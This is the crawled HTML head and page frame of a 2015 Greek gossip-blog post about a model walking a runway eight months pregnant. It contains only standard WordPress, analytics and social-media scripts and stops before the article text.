

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF-%CE%B1%CE%BB%CE%AC%CE%BD%CE%B9-%CE%B1%CE%BD%CE%AD%CE%B2%CE%B7%CE%BA%CE%B5-8-%CE%BC%CE%B7%CE%BD%CF%8E%CE%BD-%CF%83%CF%84%CE%B7%CE%BD-%CF%80%CE%B1%CF%83%CE%B1%CF%81/
body_size: 9747
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Μεγάλο αλάνι: Ανέβηκε 8 μηνών στην πασαρέλα και τους τρέλανε... - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Τους τρέλανε όλους στην πασαρέλα. Η μοντέλα έχει ήδη μια κόρη 7 ετών από τον πρώτο της σύντροφο ενώ ετοιμάζεται να γίνει ξανά μητέρα. Αν και 8 μηνών έγκυος έκλεψε τα βλέμματα στο σόου"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Μεγάλο αλάνι: Ανέβηκε 8 μηνών στην πασαρέλα και τους τρέλανε... - Nassos Blog" />
<meta property="og:description" content="Τους τρέλανε όλους στην πασαρέλα. Η μοντέλα έχει ήδη μια κόρη 7 ετών από τον πρώτο της σύντροφο ενώ ετοιμάζεται να γίνει ξανά μητέρα. Αν και 8 μηνών έγκυος έκλεψε τα βλέμματα στο σόου" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Bianca Balti" />
<meta property="article:tag" content="έγκυος" />
<meta property="article:tag" content="Μοντέλο" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2015-03-03T11:21:51+00:00" />
<meta property="article:modified_time" content="2015-03-03T11:21:59+00:00" />
<meta property="og:updated_time" content="2015-03-03T11:21:59+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1.jpg" />
<meta property="og:image:width" content="491" />
<meta property="og:image:height" content="602" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/","inLanguage":"el","name":"\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03bb\u03ac\u03bd\u03b9: \u0391\u03bd\u03ad\u03b2\u03b7\u03ba\u03b5 8 \u03bc\u03b7\u03bd\u03ce\u03bd \u03c3\u03c4\u03b7\u03bd \u03c0\u03b1\u03c3\u03b1\u03c1\u03ad\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c4\u03c1\u03ad\u03bb\u03b1\u03bd\u03b5... - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/03/unnamed-Copy1.jpg","width":"491","height":"602"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#primaryimage"},"datePublished":"2015-03-03T11:21:51+00:00","dateModified":"2015-03-03T11:21:59+00:00","description":"\u03a4\u03bf\u03c5\u03c2 \u03c4\u03c1\u03ad\u03bb\u03b1\u03bd\u03b5 \u03cc\u03bb\u03bf\u03c5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03c0\u03b1\u03c3\u03b1\u03c1\u03ad\u03bb\u03b1. \u0397 \u03bc\u03bf\u03bd\u03c4\u03ad\u03bb\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03ae\u03b4\u03b7 \u03bc\u03b9\u03b1 \u03ba\u03cc\u03c1\u03b7 7 \u03b5\u03c4\u03ce\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03c1\u03ce\u03c4\u03bf \u03c4\u03b7\u03c2 \u03c3\u03cd\u03bd\u03c4\u03c1\u03bf\u03c6\u03bf \u03b5\u03bd\u03ce \u03b5\u03c4\u03bf\u03b9\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b3\u03af\u03bd\u03b5\u03b9 \u03be\u03b1\u03bd\u03ac \u03bc\u03b7\u03c4\u03ad\u03c1\u03b1. \u0391\u03bd \u03ba\u03b1\u03b9 8 \u03bc\u03b7\u03bd\u03ce\u03bd \u03ad\u03b3\u03ba\u03c5\u03bf\u03c2 \u03ad\u03ba\u03bb\u03b5\u03c8\u03b5 \u03c4\u03b1 \u03b2\u03bb\u03ad\u03bc\u03bc\u03b1\u03c4\u03b1 \u03c3\u03c4\u03bf \u03c3\u03cc\u03bf\u03c5"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03bb\u03ac\u03bd\u03b9: \u0391\u03bd\u03ad\u03b2\u03b7\u03ba\u03b5 8 \u03bc\u03b7\u03bd\u03ce\u03bd \u03c3\u03c4\u03b7\u03bd \u03c0\u03b1\u03c3\u03b1\u03c1\u03ad\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c4\u03c1\u03ad\u03bb\u03b1\u03bd\u03b5&#8230;","datePublished":"2015-03-03T11:21:51+00:00","dateModified":"2015-03-03T11:21:59+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/#primaryimage"},"keywords":"Bianca Balti,\u03ad\u03b3\u03ba\u03c5\u03bf\u03c2,\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Μεγάλο αλάνι: Ανέβηκε 8 μηνών στην πασαρέλα και τους τρέλανε&#8230; &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=242171' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25ac%25ce%25bb%25ce%25bf-%25ce%25b1%25ce%25bb%25ce%25ac%25ce%25bd%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25ad%25ce%25b2%25ce%25b7%25ce%25ba%25ce%25b5-8-%25ce%25bc%25ce%25b7%25ce%25bd%25cf%258e%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25ac%25ce%25bb%25ce%25bf-%25ce%25b1%25ce%25bb%25ce%25ac%25ce%25bd%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25ad%25ce%25b2%25ce%25b7%25ce%25ba%25ce%25b5-8-%25ce%25bc%25ce%25b7%25ce%25bd%25cf%258e%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2025 m12 d30 h22 tuesday logged-out singular singular-post singular-post-242171 single-242171 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Μεγάλο αλάνι: Ανέβηκε 8 μηνών στην πασαρέλα και τους τρέλανε&#8230;</span></div>		 
				
			<div id="post-242171" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-bianca-balti post_tag-161 post_tag-171">
			
			<h1 class="post-title entry-title">Μεγάλο αλάνι: Ανέβηκε 8 μηνών στην πασαρέλα και τους τρέλανε&#8230;</h1>
			<p class="byline postbyline" >03 - Μαρ - 2015  13:21</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf-%ce%b1%ce%bb%ce%ac%ce%bd%ce%b9-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-8-%ce%bc%ce%b7%ce%bd%cf%8e%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
